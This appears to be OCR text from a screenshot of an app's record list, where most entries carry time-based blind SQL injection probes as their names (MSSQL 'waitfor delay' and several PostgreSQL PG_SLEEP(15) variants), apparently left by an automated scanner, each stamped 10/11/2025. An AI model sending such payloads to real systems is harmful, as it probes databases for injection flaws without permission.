
aZ5Ti7hb'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 11:06 PM
-1 OR 93=(SELECT 93 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
-1) OR 470=(SELECT 470 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
-1)) OR 882=(SELECT 882 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM